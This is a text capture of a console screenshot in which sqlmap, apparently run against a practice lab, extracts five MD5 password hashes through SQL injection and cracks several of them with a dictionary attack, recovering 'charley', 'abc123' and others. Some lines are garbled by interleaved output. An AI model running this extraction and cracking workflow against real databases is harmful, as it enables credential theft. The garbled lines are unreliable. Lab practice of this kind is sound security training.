 C:\Windows\system32\cmd.exe - python  sqlmap.py --sqlmap-shell
[15:46:22] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[15:46:22] [WARNING] reflective value(s) found and filtering out
[15:46:22] [INFO] used SQL query returns 5 entries
[15:46:22] [INFO] retrieved: '0d107d09f5bbe40cade3de5c71e9e9b7'
[15:46:22] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[15:46:22] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[15:46:22] [INFO] retrieved: '8d3533d75ae2c3966d7e0d4fcc69216b'
[15:46:22] [INFO] retrieved: 'e99a18c428cb38d5f260853678922e03'
[15:46:22] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[15:46:28] [INFO] writing hashes to a temporary file 'c:\users\pyy\appdata\local\temp\sqlmapkqm85j30900\sqlmaphashes-ypm
lfa.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[15:46:32] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'G:\工具大全\CTFToolkit\注入工具\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:46:37] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[15:46:44] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[15:46:44] [INFO] starting 8 processes
[15:46:48] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[[15:46:501]5:46:50 [INFO]] [ cracked password 'I1NFOetmein' for hash ']0 current status: 58182... \d107d09f5bbe40cade3d
e5c71e9e9b7'
[5f4dcc3b5aa765d61d8327deb882cf991''password' for hash '
[15:46:51] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[15:46:56] [INFO] current status: KaliK... |